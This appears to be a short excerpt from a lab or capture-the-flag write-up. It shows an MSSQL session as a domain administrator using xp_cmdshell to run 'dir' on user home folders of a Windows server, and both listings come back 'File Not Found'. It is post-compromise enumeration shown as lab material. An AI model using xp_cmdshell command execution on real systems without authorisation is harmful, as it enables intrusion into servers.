 SQL (SCRM\administrator  dbo@master)> xp_cmdshell dir C:\Users\miscsvc
output
----------------------------------
 Volume in drive C has no label.
 Volume Serial Number is 5805-B4B6
NULL
 Directory of C:\Users\miscsvc
NULL
File Not Found
NULL
SQL (SCRM\administrator  dbo@master)> xp_cmdshell dir C:\Users\administrator
output
------------------------------------
 Volume in drive C has no label.
 Volume Serial Number is 5805-B4B6
NULL
 Directory of C:\Users\administrator
NULL
File Not Found
NULL